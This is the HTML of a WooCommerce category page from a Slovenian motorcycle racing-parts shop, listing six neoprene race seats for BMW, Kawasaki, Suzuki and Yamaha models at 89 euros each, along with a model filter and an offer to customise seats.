<li id="sticky-nav-menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.nicoletti.si/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.nicoletti.si/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.nicoletti.si/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.nicoletti.si/build-your-bike/" class=""><span class="item_outer"><span class="item_text">Build Your Bike</span><span class="plus"></span></span></a></li>
</ul></nav>

                        </div>
                    </div>
                                <div class="mkdf-position-right"><!--
                 --><div class="mkdf-position-right-inner">
                                                			
			<div class="mkdf-search-widget">
	            <div class="mkdf-search-widget-wrapper">
		            <form action="https://www.nicoletti.si/" class="mkdf-search-initially-opened" method="get">
						<input type="text" placeholder="SEARCH" name="s" class="mkdf-search-field" autocomplete="off" required />
					</form>
	            </div>
			</div>
					<div class="mkdf-shopping-cart-holder" >
				<div class="mkdf-shopping-cart-inner">
					<a itemprop="url" class="mkdf-header-cart mkdf-header-cart-predefined" href="https://www.nicoletti.si/cart/">
	<span class="mkdf-sc-opener-icon"><span class="mkdf-cart-text">Cart</span></span>
	<span class="mkdf-sc-opener-count">0</span>
</a><div class="mkdf-sc-dropdown">
	<div class="mkdf-sc-dropdown-inner">
		<p class="mkdf-empty-cart">No products in the cart.</p>	</div>
</div>				</div>
			</div>
			                    </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			                <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://www.nicoletti.si/" style="height: 55px">
		<img itemprop="image" src="https://www.nicoletti.si/wp-content/uploads/2020/07/NRD-logo-white.png" width="211" height="110"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span class="mkdf-mm-circles"><span class="mkdf-mm-circles-row mkdf-mm-row-1"><span></span><span></span><span></span><span></span></span><span class="mkdf-mm-circles-row mkdf-mm-row-2"><span></span><span></span><span></span><span></span></span><span class="mkdf-mm-circles-row mkdf-mm-row-3"><span></span><span></span><span></span><span></span></span></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
            		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-main-navigation-2" class=""><li id="mobile-menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children mkdf-active-item has_sub"><a href="https://www.nicoletti.si/products/" class=" current "><span>Products</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.nicoletti.si/product-category/fairings/" class=""><span>Fairings</span></a></li>
	<li id="mobile-menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item "><a href="https://www.nicoletti.si/product-category/additional-parts/neopren-seats/" class=""><span>Neopren seats</span></a></li>
	<li id="mobile-menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.nicoletti.si/product-category/additional-parts/grippad/" class=""><span>GripPad</span></a></li>
	<li id="mobile-menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor "><a href="https://www.nicoletti.si/product-category/additional-parts/" class=""><span>Additional parts</span></a></li>
	<li id="mobile-menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.nicoletti.si/product-category/additional-parts/stickers/" class=""><span>Stickers</span></a></li>
	<li id="mobile-menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.nicoletti.si/product-category/airbrushed-helmets/" class=""><span>Airbrushed helmets</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.nicoletti.si/customers-gallery/" class=""><span>Gallery</span></a></li>
<li id="mobile-menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.nicoletti.si/blog/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.nicoletti.si/about-us/" class=""><span>About Us</span></a></li>
<li id="mobile-menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.nicoletti.si/contact/" class=""><span>Contact</span></a></li>
<li id="mobile-menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.nicoletti.si/build-your-bike/" class=""><span>Build Your Bike</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-window-top mkdf-preload-background mkdf-has-bg-image mkdf-bg-parallax" style="height: 500px;background-color: #0a0a0a;background-image:url(https://www.nicoletti.si/wp-content/uploads/2020/07/50525865_1095503913965125_2330086622130864128_n-overlay.jpg);" data-height="500">
			<div class="mkdf-title-image">
			<img itemprop="image" src="https://www.nicoletti.si/wp-content/uploads/2020/07/50525865_1095503913965125_2330086622130864128_n-overlay.jpg" alt="Image Alt" />
		</div>
		<div class="mkdf-title-wrapper" >
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
													<h1 class="mkdf-page-title entry-title" >Neopren seats</h1>
							</div>
	    </div>
	</div>
</div>

	<div class="mkdf-full-width">
		<div class="mkdf-full-width-inner" style="padding: 124px 40px 124px 40px;">
			<div class="mkdf-grid-row ">
				<div class="mkdf-page-content-holder mkdf-grid-col-9">
					


        <div class="woocommerce woocommerce-page woof_shortcode_output"><div id="woof_results_by_ajax" data-shortcode="woof_products taxonomies=product_cat:49 is_ajax=1 predict_ids_and_continue=1"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 6 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="mkdf-pl-main-holder"><ul class="products columns-4">
<li class="wcpa_has_options product type-product post-696 status-publish first instock product_cat-neopren-seats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://www.nicoletti.si/wp-content/uploads/2021/10/2_20211001_102535_0001-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.nicoletti.si/wp-content/uploads/2021/10/2_20211001_102535_0001-2-300x300.png 300w, https://www.nicoletti.si/wp-content/uploads/2021/10/2_20211001_102535_0001-2-1024x1024.png 1024w, https://www.nicoletti.si/wp-content/uploads/2021/10/2_20211001_102535_0001-2-150x150.png 150w, https://www.nicoletti.si/wp-content/uploads/2021/10/2_20211001_102535_0001-2-768x768.png 768w, https://www.nicoletti.si/wp-content/uploads/2021/10/2_20211001_102535_0001-2-650x650.png 650w, https://www.nicoletti.si/wp-content/uploads/2021/10/2_20211001_102535_0001-2-600x600.png 600w, https://www.nicoletti.si/wp-content/uploads/2021/10/2_20211001_102535_0001-2-100x100.png 100w, https://www.nicoletti.si/wp-content/uploads/2021/10/2_20211001_102535_0001-2.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://www.nicoletti.si/product/neoprene-seat-for-bmw-2009-2014/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="696" data-product_sku="" aria-label="Select options for &ldquo;Neoprene seat for BMW 2009-2014&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://www.nicoletti.si/product-category/additional-parts/neopren-seats/" rel="tag">Neopren seats</a></div></div><h5 class="mkdf-product-list-title"><a href="https://www.nicoletti.si/product/neoprene-seat-for-bmw-2009-2014/">Neoprene seat for BMW 2009-2014</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><a href="https://www.nicoletti.si/product/neoprene-seat-for-bmw-2009-2014/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="wcpa_has_options product type-product post-693 status-publish instock product_cat-neopren-seats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://www.nicoletti.si/wp-content/uploads/2021/10/3_20211001_102535_0002-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.nicoletti.si/wp-content/uploads/2021/10/3_20211001_102535_0002-300x300.png 300w, https://www.nicoletti.si/wp-content/uploads/2021/10/3_20211001_102535_0002-1024x1024.png 1024w, https://www.nicoletti.si/wp-content/uploads/2021/10/3_20211001_102535_0002-150x150.png 150w, https://www.nicoletti.si/wp-content/uploads/2021/10/3_20211001_102535_0002-768x768.png 768w, https://www.nicoletti.si/wp-content/uploads/2021/10/3_20211001_102535_0002-650x650.png 650w, https://www.nicoletti.si/wp-content/uploads/2021/10/3_20211001_102535_0002-600x600.png 600w, https://www.nicoletti.si/wp-content/uploads/2021/10/3_20211001_102535_0002-100x100.png 100w, https://www.nicoletti.si/wp-content/uploads/2021/10/3_20211001_102535_0002.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://www.nicoletti.si/product/neoprene-seat-for-bmw-2015/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="693" data-product_sku="" aria-label="Select options for &ldquo;Neoprene seat for BMW 2015-2018&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://www.nicoletti.si/product-category/additional-parts/neopren-seats/" rel="tag">Neopren seats</a></div></div><h5 class="mkdf-product-list-title"><a href="https://www.nicoletti.si/product/neoprene-seat-for-bmw-2015/">Neoprene seat for BMW 2015-2018</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><a href="https://www.nicoletti.si/product/neoprene-seat-for-bmw-2015/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="wcpa_has_options product type-product post-578 status-publish instock product_cat-neopren-seats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0000-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0000-300x300.png 300w, https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0000-1024x1024.png 1024w, https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0000-150x150.png 150w, https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0000-768x768.png 768w, https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0000-650x650.png 650w, https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0000-600x600.png 600w, https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0000-100x100.png 100w, https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0000.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://www.nicoletti.si/product/neoprene-seat-for-bmw-2020/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="578" data-product_sku="" aria-label="Select options for &ldquo;Neoprene seat for Bmw 2020&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://www.nicoletti.si/product-category/additional-parts/neopren-seats/" rel="tag">Neopren seats</a></div></div><h5 class="mkdf-product-list-title"><a href="https://www.nicoletti.si/product/neoprene-seat-for-bmw-2020/">Neoprene seat for Bmw 2020</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><a href="https://www.nicoletti.si/product/neoprene-seat-for-bmw-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="wcpa_has_options product type-product post-679 status-publish last instock product_cat-neopren-seats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://www.nicoletti.si/wp-content/uploads/2021/10/1_20211001_102535_0000-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.nicoletti.si/wp-content/uploads/2021/10/1_20211001_102535_0000-300x300.png 300w, https://www.nicoletti.si/wp-content/uploads/2021/10/1_20211001_102535_0000-1024x1024.png 1024w, https://www.nicoletti.si/wp-content/uploads/2021/10/1_20211001_102535_0000-150x150.png 150w, https://www.nicoletti.si/wp-content/uploads/2021/10/1_20211001_102535_0000-768x768.png 768w, https://www.nicoletti.si/wp-content/uploads/2021/10/1_20211001_102535_0000-650x650.png 650w, https://www.nicoletti.si/wp-content/uploads/2021/10/1_20211001_102535_0000-600x600.png 600w, https://www.nicoletti.si/wp-content/uploads/2021/10/1_20211001_102535_0000-100x100.png 100w, https://www.nicoletti.si/wp-content/uploads/2021/10/1_20211001_102535_0000.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://www.nicoletti.si/product/neoprene-seat-for-kawasaki-zx-10-2016-2020/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="679" data-product_sku="" aria-label="Select options for &ldquo;Neoprene seat for KAWASAKI ZX-10 2016-2020&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://www.nicoletti.si/product-category/additional-parts/neopren-seats/" rel="tag">Neopren seats</a></div></div><h5 class="mkdf-product-list-title"><a href="https://www.nicoletti.si/product/neoprene-seat-for-kawasaki-zx-10-2016-2020/">Neoprene seat for KAWASAKI ZX-10 2016-2020</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><a href="https://www.nicoletti.si/product/neoprene-seat-for-kawasaki-zx-10-2016-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="wcpa_has_options product type-product post-686 status-publish first instock product_cat-neopren-seats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://www.nicoletti.si/wp-content/uploads/2021/10/4_20211001_102535_0003-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.nicoletti.si/wp-content/uploads/2021/10/4_20211001_102535_0003-1-300x300.png 300w, https://www.nicoletti.si/wp-content/uploads/2021/10/4_20211001_102535_0003-1-1024x1024.png 1024w, https://www.nicoletti.si/wp-content/uploads/2021/10/4_20211001_102535_0003-1-150x150.png 150w, https://www.nicoletti.si/wp-content/uploads/2021/10/4_20211001_102535_0003-1-768x768.png 768w, https://www.nicoletti.si/wp-content/uploads/2021/10/4_20211001_102535_0003-1-650x650.png 650w, https://www.nicoletti.si/wp-content/uploads/2021/10/4_20211001_102535_0003-1-600x600.png 600w, https://www.nicoletti.si/wp-content/uploads/2021/10/4_20211001_102535_0003-1-100x100.png 100w, https://www.nicoletti.si/wp-content/uploads/2021/10/4_20211001_102535_0003-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://www.nicoletti.si/product/neoprene-seat-for-suzuki-2017/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="686" data-product_sku="" aria-label="Select options for &ldquo;Neoprene seat for SUZUKI 2017&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://www.nicoletti.si/product-category/additional-parts/neopren-seats/" rel="tag">Neopren seats</a></div></div><h5 class="mkdf-product-list-title"><a href="https://www.nicoletti.si/product/neoprene-seat-for-suzuki-2017/">Neoprene seat for SUZUKI 2017</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><a href="https://www.nicoletti.si/product/neoprene-seat-for-suzuki-2017/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="wcpa_has_options product type-product post-658 status-publish instock product_cat-neopren-seats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0001-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0001-300x300.png 300w, https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0001-1024x1024.png 1024w, https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0001-150x150.png 150w, https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0001-768x768.png 768w, https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0001-650x650.png 650w, https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0001-600x600.png 600w, https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0001-100x100.png 100w, https://www.nicoletti.si/wp-content/uploads/2021/09/20210930_121852_0001.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://www.nicoletti.si/product/neoprene-seat-for-yamaha-r1-202/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="658" data-product_sku="" aria-label="Select options for &ldquo;Neoprene seat for Yamaha R1 2020&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://www.nicoletti.si/product-category/additional-parts/neopren-seats/" rel="tag">Neopren seats</a></div></div><h5 class="mkdf-product-list-title"><a href="https://www.nicoletti.si/product/neoprene-seat-for-yamaha-r1-202/">Neoprene seat for Yamaha R1 2020</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><a href="https://www.nicoletti.si/product/neoprene-seat-for-yamaha-r1-202/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li></ul>
</div></div></div>				</div>
				<div class="mkdf-sidebar-holder mkdf-grid-col-3">
					<div class="widget WOOF_Widget">        <div class="widget widget-woof">
            

            
            


				

				<div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid='widget' mobile_mode='0' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
		                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6">
                                        
                                            
                
                

                

                                
                        <div data-css-class="woof_container_product_bike_model" class="woof_container woof_container_select_hierarchy woof_container_product_bike_model woof_container_1 woof_container_brandmodelyearchooseyourmodel">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_brandmodelyearchooseyourmodel">
                                            <h4>
                            Choose your model                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            <select  class="woof_select woof_select_product_bike_model woof_select_product_bike_model_0" name="product_bike_model">
    <option value="0">Brand</option>
                            <option  value="aprilia" >Aprilia (3)</option>
                                        <option  value="bmw" >Bmw (14)</option>
                                        <option  value="ducati" >Ducati (1)</option>
                                        <option  value="honda" >Honda (4)</option>
                                        <option  value="kawasaki" >Kawasaki (5)</option>
                                        <option  value="mv-agusta" >MV AGUSTA (2)</option>
                                        <option  value="suzuki" >Suzuki (4)</option>
                                        <option  value="triumph" >Triumph (2)</option>
                                        <option  value="yamaha" >Yamaha (7)</option>
                        </select>

                <select class="woof_select woof_select_product_bike_model woof_select_product_bike_model_1" name="product_bike_model" disabled="">
                <option value="0">Model</option>
            </select>
            
        
                    <input type="hidden" value="Aprilia" data-anchor="woof_n_product_bike_model_aprilia" />
                                    <input type="hidden" value="Bmw" data-anchor="woof_n_product_bike_model_bmw" />
                                    <input type="hidden" value="Ducati" data-anchor="woof_n_product_bike_model_ducati" />
                                    <input type="hidden" value="Honda" data-anchor="woof_n_product_bike_model_honda" />
                                    <input type="hidden" value="Kawasaki" data-anchor="woof_n_product_bike_model_kawasaki" />
                                    <input type="hidden" value="MV AGUSTA" data-anchor="woof_n_product_bike_model_mv-agusta" />
                                    <input type="hidden" value="Suzuki" data-anchor="woof_n_product_bike_model_suzuki" />
                                    <input type="hidden" value="Triumph" data-anchor="woof_n_product_bike_model_triumph" />
                                    <input type="hidden" value="Yamaha" data-anchor="woof_n_product_bike_model_yamaha" />
                    
                        </div>
                        
                <input type="hidden" name="woof_t_product_bike_model" value="Brand+Model+Year^Choose your model" /><!-- for red button search nav panel -->

            </div>
        </div>
            <div data-css-class="woof_checkbox_instock_container" class="woof_checkbox_instock_container woof_container woof_container_stock">
        <div class="woof_container_overlay_item"></div>
        <div class="woof_container_inner">
            <input type="checkbox" class="woof_checkbox_instock" id="woof_checkbox_instock" name="stock" value="0"  />&nbsp;&nbsp;<label for="woof_checkbox_instock">In stock</label><br />
        </div>
    </div>
    

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        </div><div class="widget widget_nav_menu"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Check our products</h4></div><div class="menu-footer-products-container"><ul id="menu-footer-products" class="menu"><li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-196"><a href="https://www.nicoletti.si/product-category/fairings/">Fairings</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-198"><a href="https://www.nicoletti.si/product-category/additional-parts/neopren-seats/" aria-current="page">Neopren seats</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-197"><a href="https://www.nicoletti.si/product-category/additional-parts/grippad/">GripPad</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-194"><a href="https://www.nicoletti.si/product-category/additional-parts/">Additional parts</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-199"><a href="https://www.nicoletti.si/product-category/additional-parts/stickers/">Stickers</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195"><a href="https://www.nicoletti.si/product-category/airbrushed-helmets/">Airbrushed helmets</a></li>
</ul></div></div><div class="widget widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Make your bike race day ready</h4></div>			<div class="textwidget"></div>
		</div><div class="widget mkdf-button-widget"><a itemprop="url" href="/build-your-bike" target="_self"  class="mkdf-btn mkdf-btn-medium mkdf-btn-solid"  >
            <span class="mkdf-btn-text">Build your bike</span>
            </a></div>	      </div>
			</div>
		</div>
	</div>

<!--Display Need seperate part from your fairings complete? on SINGLE PRODUCT page-->

<!--Display Banners on PRODUCT CATEGORY page-->
	<div class="mkdf-container bg-color bg-red">
		<div class="mkdf-container-inner">
			<div class="mkdf-grid-row">
				<div class="mkdf-page-content-holder mkdf-grid-col-6">
					<h2>Customise your seat</h2>
					<p>Neoprene seats can be customised by adding your name or starting number to it. Let us know your wishes and ideas.</p>
				</div>
				<div class="mkdf-page-content-holder mkdf-grid-col-6">
					<p style="text-align: right;">
						<a itemprop="url" href="/contact/" target="_self" style="background-color: rgb(0, 0, 0); border-color: rgb(0, 0, 0); color: #fff !important;" class="mkdf-btn mkdf-btn-medium mkdf-btn-predefined mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover" data-hover-bg-color="#222222" data-hover-border-color="#222222">
							<span class="mkdf-btn-predefined-line-holder">
							<span class="mkdf-btn-line-hidden"></span>
							<span class="mkdf-btn-text">Contact us</span>
							<span class="mkdf-btn-line"></span>
								<i class="mkdf-btn-predefined-icon mkdf-icon-ion-icon ion-ios-play "></i>
							</span>
						</a>
					</p>
				</div>
			</div>
		</div>
	</div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-3" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Teko; font-size: 28px; font-weight: 500; font-style: italic;line-height: 30px; color: #ffffff; letter-spacing: 0.15em; margin-bottom: 37px; display: block;">ABOUT US</span></p>
<p class="p1"><span class="s1">Nicoletti Racing Design have the perfect skills to produce Avio fiber fairings that are light, flexible, durable and quality painted.</span></p>
<p>&nbsp;</p>
<p class="p1"><a style="text-decoration: underline;" href="https://www.nicoletti.si/about-us/"><span class="s1">More about us </span></a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Teko; font-size: 28px; font-weight: 500; font-style: italic;line-height: 30px; color: #ffffff; letter-spacing: 0.15em; margin-bottom: 37px; display: block;">CONTACT US</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://goo.gl/maps/T4yy5stw11BQJT6A9" target="_blank" >
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="font-size: 22px;color: #808080">Pod Žirkom 17, 4226 Žiri</span>			</a>
						
